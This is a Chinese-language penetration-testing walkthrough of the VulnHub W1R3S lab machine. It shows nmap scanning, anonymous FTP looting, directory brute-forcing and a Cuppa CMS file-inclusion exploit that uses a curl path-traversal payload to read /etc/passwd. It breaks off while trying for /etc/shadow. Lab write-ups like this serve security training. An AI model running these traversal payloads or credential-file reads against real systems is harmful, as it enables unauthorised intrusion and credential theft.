vulnhub - W1R3S
1 靶场详情
靶场名字:vulnhub - W1R3S
下载链接:https://www.vulnhub.com/entry/w1r3s-101,220/2 漏洞扫描
2.1 发现目标
由于是本地桥接靶机,所以使用nmap -sn 192.168.0.0/24进行C段扫描,使用-sn选项,Nmap默认会发送一个ICMP回显请求,一个TCP SYN数据包到443端口,一个TCP ACK数据包到80端口和一个ICMP时间戳请求

由于在之前就扫描过本地已经存在的机器,而这一台是新增项,推断这就是我们今天的目标
2.2 网络扫描
由于nmap的大名鼎鼎,导致它的特征码被很多蓝队设备充分识别,所以在红队行动中不一定采用nmap进行,但靶场还是采用nmap 扫描的步骤:
扫描出开放端口?
0-65535扫描出端口开放了哪些服务?
sudo nmap --min-rate 10000 -p- 192.168.0.74
--min-rate 10000 最小的速度为10000
-p 扫描目标端口 -p- 指所有端口扫描在实际攻防过程中,防止遗漏,建议每一个扫描项扫两遍

针对发现端口进行详细扫描
sudo nmap -sT -sV -O -p21,22,80,3306 192.168.0.74
-sT 采用Tcp协议进行扫描
-sV 扫描版本号
-O 对操作系统进行判断 对于某些服务不应该开放UDP端口,所以建议也将UDP单独进行扫描
对于某些服务不应该开放UDP端口,所以建议也将UDP单独进行扫描
sudo nmap -sU -sV -O -p21,22,80,3306 192.168.0.74
使用nmap漏洞脚本发现容易发现的突破口
kali会针对小于1024的操作行为需要赋予root权限,而本质操作linux是不建议向我上诉案例一样采用root账号的
sudo nmap --script=vuln -p21,22,80,3306 192.168.0.74
21和22端口并没有扫描出任何的风险点,80端口发现一个CVE攻击,但是DDOS攻击并不建议在攻防演练中使用,继续往下看发现一个wordpress/wp-login.php的文件目录,高度怀疑是wordpress的cms做的网站架构,3306没有发现有价值的信息,最后发现nmap扫描出了vmware,在实际过程中,环境可能也是搭建在虚拟环境中,这个细节也不要忽略
2.3 扫描汇总
通过nmap扫描,确认服务主机运行在VMware虚拟机中,服务主机暴露21、22、80、3306端口,其中80端口运行的wordpress,数据库为mysql
- 21端口 FTP服务
- 匿名登录
- FTP是否可写
- 22端口 SSH服务
- 暴力破解(不建议,容易在攻击过程中被安全设备发现)
- SSH版本漏洞
- 80端口 WEB服务(最大风险因素)
- 3306端口 mysql默认端口权重排序:21>80>3306>22,80最可能被攻破,但21最简单
3 攻击尝试
3.1 FTP尝试
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.0.74
Connected to 192.168.0.74.
220 Welcome to W1R3S.inc FTP service.
# 如果ftp匿名登陆开着,那么登录名为`anonymous`密码为空
Name (192.168.0.74:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
# 查看FTP根目录文件
ftp> ls
229 Entering Extended Passive Mode (|||45455|)
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 content
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 docs
drwxr-xr-x 2 ftp ftp 4096 Jan 28 2018 new-employees
226 Directory send OK.
# 进入content文件夹
ftp> cd content
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||48164|)
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 29 Jan 23 2018 01.txt
-rw-r--r-- 1 ftp ftp 165 Jan 23 2018 02.txt
-rw-r--r-- 1 ftp ftp 582 Jan 23 2018 03.txt
226 Directory send OK.
# mget批量下载文件
ftp> mget 0*.txt
mget 01.txt [anpqy?]? y
229 Entering Extended Passive Mode (|||41763|)
150 Opening BINARY mode data connection for 01.txt (29 bytes).
100% |****************************************************************************************************************************************************| 29 12.50 KiB/s 00:00 ETA
226 Transfer complete.
29 bytes received in 00:00 (10.70 KiB/s)
mget 02.txt [anpqy?]?
229 Entering Extended Passive Mode (|||46680|)
150 Opening BINARY mode data connection for 02.txt (165 bytes).
100% |****************************************************************************************************************************************************| 165 79.76 KiB/s 00:00 ETA
226 Transfer complete.
165 bytes received in 00:00 (14.86 KiB/s)
mget 03.txt [anpqy?]?
229 Entering Extended Passive Mode (|||49160|)
150 Opening BINARY mode data connection for 03.txt (582 bytes).
100% |****************************************************************************************************************************************************| 582 272.07 KiB/s 00:00 ETA
226 Transfer complete.
582 bytes received in 00:00 (239.61 KiB/s)
# 返回上级菜单那
ftp> cd ..
250 Directory successfully changed.
ftp> ls # 这些目录是可执行但不可写入的
229 Entering Extended Passive Mode (|||44789|)
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 content
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 docs
drwxr-xr-x 2 ftp ftp 4096 Jan 28 2018 new-employees
226 Directory send OK.
# 进入docs文件夹 get下载文件
ftp> cd docs
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||44608|)
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 138 Jan 23 2018 worktodo.txt
226 Directory send OK.
ftp> get worktodo.txt
local: worktodo.txt remote: worktodo.txt
229 Entering Extended Passive Mode (|||42720|)
150 Opening BINARY mode data connection for worktodo.txt (138 bytes).
100% |****************************************************************************************************************************************************| 138 75.49 KiB/s 00:00 ETA
226 Transfer complete.
138 bytes received in 00:00 (64.97 KiB/s)
ftp> cd ..
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||49811|)
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 content
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 docs
drwxr-xr-x 2 ftp ftp 4096 Jan 28 2018 new-employees
226 Directory send OK.
# 进入new-employees菜单并下载文件
ftp> cd new-employees
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||40954|)
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 155 Jan 28 2018 employee-names.txt
226 Directory send OK.
ftp> get employee-names.txt
local: employee-names.txt remote: employee-names.txt
229 Entering Extended Passive Mode (|||43191|)
150 Opening BINARY mode data connection for employee-names.txt (155 bytes).
100% |****************************************************************************************************************************************************| 155 655.26 KiB/s 00:00 ETA
226 Transfer complete.
155 bytes received in 00:00 (276.72 KiB/s)注意,如果文件中有可执行文件,在下载之前需要执行binary,可执行文件在下载过程中才不会损坏
3.2 整理FTP结果
┌──(kali㉿kali)-[~]
└─$ cat 01.txt
New FTP Server For W1R3S.inc
# W1R3S其实是leetspeak写法,真实含义应该是wires.inc
┌──(kali㉿kali)-[~]
└─$ cat 02.txt
#
#
#
01ec2d8fc11c493b25029fb1f47f39ce
#
#
#
#
SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==
############################################
# 02获得了两串密文 如果不清楚是什么加密方式 可以通过hash-identifier进行分析
┌──(kali㉿kali)-[~]
└─$ hash-identifier '01ec2d8fc11c493b25029fb1f47f39ce'
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
┌──(kali㉿kali)-[~]
└─$ hash-identifier 'SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg=='
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
Not Found.
--------------------------------------------------
HASH:
# 没有识别出来,大概率不是加密方式,根据经验,这很可能是base64
┌──(kali㉿kali)-[~] # 进行base64明文转换
└─$ echo 'SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==' | base64 -d
It is easy, but not that easy..md5可以通过网站查询
例如:
https://www.cmd5.com/
https://crackstation.net/
https://hashes.com/en/decrypt/hash
继续看FTP下载的文件
┌──(kali㉿kali)-[~]
└─$ cat 03.txt
___________.__ __ __ ______________________ _________ .__
\__ ___/| |__ ____ / \ / \/_ \______ \_____ \ / _____/ |__| ____ ____
| | | | \_/ __ \ \ \/\/ / | || _/ _(__ < \_____ \ | |/ \_/ ___\
| | | Y \ ___/ \ / | || | \/ \/ \ | | | \ \___
|____| |___| /\___ > \__/\ / |___||____|_ /______ /_______ / /\ |__|___| /\___ >
\/ \/ \/ \/ \/ \/ \/ \/ \/
┌──(kali㉿kali)-[~]
└─$ cat employee-names.txt # 很明显是一个人员名单
The W1R3S.inc employee list
Naomi.W - Manager
Hector.A - IT Dept
Joseph.G - Web Design
Albert.O - Web Design
Gina.L - Inventory
Rico.D - Human Resources
┌──(kali㉿kali)-[~]
└─$ cat worktodo.txt # 字符串进行了反转
ı pou,ʇ ʇɥıuʞ ʇɥıs ıs ʇɥǝ ʍɐʎ ʇo ɹooʇ¡
....punoɹɐ ƃuıʎɐןd doʇs ‘op oʇ ʞɹoʍ ɟo ʇoן ɐ ǝʌɐɥ ǝʍ
# 上下翻转不好调整,但是第二行的左右翻转可以让通过rev实现
┌──(kali㉿kali)-[~]
└─$ echo 'punoɹɐ ƃuıʎɐןd doʇs ‘op oʇ ʞɹoʍ ɟo ʇoן ɐ ǝʌɐɥ ǝʍ' | rev
ʍǝ ɥɐʌǝ ɐ ןoʇ oɟ ʍoɹʞ ʇo po‘ sʇod dןɐʎıuƃ ɐɹonup在网络中搜索upside down text可以发现https://www.upsidedowntext.com/网站

tips:Backwards Effect会反转前后语序
3.3 尝试80端口
打开网址http://192.168.0.74,这是一个apache的默认页面,但由于我们已经知道他在后台跑了一个wordpress
3.4 目录爆破
常见目录爆破工具: gobuster/dirb/feroxbuster
┌──(kali㉿kali)-[~]
└─$ sudo feroxbuster -u http://192.168.0.74 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.0.74
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 375l 968w 11321c http://192.168.0.74/
301 GET 9l 28w 317c http://192.168.0.74/javascript => http://192.168.0.74/javascript/
301 GET 9l 28w 316c http://192.168.0.74/wordpress => http://192.168.0.74/wordpress/
301 GET 9l 28w 324c http://192.168.0.74/javascript/jquery => http://192.168.0.74/javascript/jquery/
301 GET 9l 28w 320c http://192.168.0.74/administrator => http://192.168.0.74/administrator/
301 GET 9l 28w 331c http://192.168.0.74/administrator/components => http://192.168.0.74/administrator/components/
301 GET 9l 28w 330c http://192.168.0.74/administrator/templates => http://192.168.0.74/administrator/templates/
301 GET 9l 28w 324c http://192.168.0.74/administrator/api => http://192.168.0.74/administrator/api/
301 GET 9l 28w 328c http://192.168.0.74/administrator/classes => http://192.168.0.74/administrator/classes/
301 GET 9l 28w 338c http://192.168.0.74/administrator/api/administrator => http://192.168.0.74/administrator/api/administrator/
301 GET 9l 28w 329c http://192.168.0.74/administrator/api/test => http://192.168.0.74/administrator/api/test/
301 GET 9l 28w 333c http://192.168.0.74/administrator/classes/ajax => http://192.168.0.74/administrator/classes/ajax/
301 GET 9l 28w 338c http://192.168.0.74/administrator/templates/default => http://192.168.0.74/administrator/templates/default/
301 GET 9l 28w 342c http://192.168.0.74/administrator/templates/default/css => http://192.168.0.74/administrator/templates/default/css/
301 GET 9l 28w 345c http://192.168.0.74/administrator/templates/default/images => http://192.168.0.74/administrator/templates/default/images/
301 GET 9l 28w 346c http://192.168.0.74/administrator/templates/default/classes => http://192.168.0.74/administrator/templates/default/classes/
301 GET 9l 28w 343c http://192.168.0.74/administrator/templates/default/html => http://192.168.0.74/administrator/templates/default/html/
301 GET 9l 28w 333c http://192.168.0.74/administrator/installation => http://192.168.0.74/administrator/installation/
301 GET 9l 28w 326c http://192.168.0.74/administrator/media => http://192.168.0.74/administrator/media/
301 GET 9l 28w 323c http://192.168.0.74/administrator/js => http://192.168.0.74/administrator/js/
301 GET 9l 28w 329c http://192.168.0.74/administrator/language => http://192.168.0.74/administrator/language/
301 GET 9l 28w 336c http://192.168.0.74/administrator/components/menu => http://192.168.0.74/administrator/components/menu/
[####################] - 12s 540000/540000 0s found:22 errors:343198
[####################] - 7s 30000/30000 4120/s http://192.168.0.74/
[####################] - 10s 30000/30000 3704/s http://192.168.0.74/javascript/
[####################] - 8s 30000/30000 3913/s http://192.168.0.74/wordpress/
[####################] - 10s 30000/30000 4248/s http://192.168.0.74/javascript/jquery/
[####################] - 7s 30000/30000 4688/s http://192.168.0.74/administrator/
[####################] - 11s 30000/30000 2623/s http://192.168.0.74/administrator/components/
[####################] - 10s 30000/30000 3357/s http://192.168.0.74/administrator/templates/
[####################] - 7s 30000/30000 4070/s http://192.168.0.74/administrator/api/
[####################] - 7s 30000/30000 4113/s http://192.168.0.74/administrator/classes/
[####################] - 0s 30000/30000 0/s http://192.168.0.74/administrator/api/administrator/ => Directory listing (add -e to scan)
[####################] - 0s 30000/30000 0/s http://192.168.0.74/administrator/api/test/ => Directory listing (add -e to scan)
[####################] - 0s 30000/30000 0/s http://192.168.0.74/administrator/classes/ajax/ => Directory listing (add -e to scan)
[####################] - 10s 30000/30000 4595/s http://192.168.0.74/administrator/templates/default/
[####################] - 9s 30000/30000 5240/s http://192.168.0.74/administrator/installation/
[####################] - 0s 30000/30000 0/s http://192.168.0.74/administrator/media/ => Directory listing (add -e to scan)
[####################] - 5s 30000/30000 5523/s http://192.168.0.74/administrator/js/
[####################] - 0s 30000/30000 0/s http://192.168.0.74/administrator/language/ => Directory listing (add -e to scan)
[####################] - 6s 30000/30000 5099/s http://192.168.0.74/administrator/components/menu/将爆破的目录进行一一打开,
http://192.168.0.74/wordpress/ 会自动跳转到 https://localhost/wordpress/ 然后显示不出来
http://192.168.0.74/administrator/ 能够打开,并且看到网页title是 Cuppa CMShttp://192.168.0.74/administrator/是一个安装界面,但现在不了解情况,最好不要覆盖安装

3.5 获取相关漏洞
尝试搜索相关CMS漏洞

我们将path下载下来
┌──(kali㉿kali)-[~]
└─$ searchsploit cuppa cms -m 25971.txt
┌──(kali㉿kali)-[~]
└─$ cat 25971.txt 打开之后可以看到攻击说明,这是一个文件包含的漏洞,同时在下方给出了exp
打开之后可以看到攻击说明,这是一个文件包含的漏洞,同时在下方给出了exp

我们对exp进行一个简单的尝试,对payload路径进行尝试,发现了一个能够打开的路径,文件能够打开,但没有显示
http://192.168.0.74/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../etc/passwd 在提示文件中,写了需要编码
在提示文件中,写了需要编码
 所以放入curl进行测试
所以放入curl进行测试
┌──(kali㉿kali)-[~]
└─$ sudo curl --data-urlencode urlConfig=../../../../../../../../etc/passwd http://192.168.0.74/administrator/alerts/alertConfigField.php | html2text 尝试获取shadow文件
尝试获取shadow文件
┌──(kali㉿kali)-[~]
